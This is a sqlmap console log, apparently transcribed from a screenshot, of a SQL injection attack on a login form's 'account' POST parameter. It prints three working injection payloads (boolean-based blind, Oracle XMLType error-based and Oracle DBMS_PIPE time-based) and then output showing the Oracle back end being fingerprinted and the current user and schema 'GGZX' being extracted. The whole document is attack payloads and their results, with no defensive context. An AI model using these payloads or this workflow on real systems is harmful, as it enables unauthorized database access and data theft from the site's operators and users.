 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: account=admin' AND 9624=9624 AND 'FktP'='FktP&pwd=123456&vcode=DH26
&vcodepass=0

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: account=admin' AND 6549=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
(113)||CHR(104)||CHR(112)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (6549=6549) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(104)||CHR(103)||CHR(113)||C
HR(62))) FROM DUAL) AND 'jpyi'='jpyi&pwd=123456&vcode=DH26&vcodepass=0

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: account=admin' AND 5480=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(102)
||CHR(106)||CHR(81),5) AND 'ESow'='ESow&pwd=123456&vcode=DH26&vcodepass=0
---
[18:42:46] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[18:42:46] [INFO] fetching current user
[18:42:47] [INFO] retrieved: GGZX
current user:    'GGZX'
[18:42:47] [INFO] fetching current database
[18:42:47] [INFO] resumed: GGZX
[18:42:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'GGZX'